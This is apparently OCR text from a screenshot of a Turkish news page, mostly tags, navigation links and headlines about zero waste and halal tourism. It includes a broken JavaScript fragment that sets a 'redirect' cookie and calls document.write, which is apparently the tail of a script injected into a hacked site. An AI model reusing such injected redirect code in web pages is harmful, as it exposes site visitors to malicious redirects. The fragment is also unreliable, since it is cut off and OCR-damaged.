
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
me+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
ETIKETLER
Büyükşehir Belediyesi "Sıfır Atık" İçin
Düğmeye Bastı
Önceki İçerik
Sonraki İçerik
Hedef tarımda 12 ay ihracat
HELAL TURİZM, ITB BERLİN
FUARI’NIN GÜNDEMİNDE
İlgili Haberler
Yazarın Diğer İçerikleri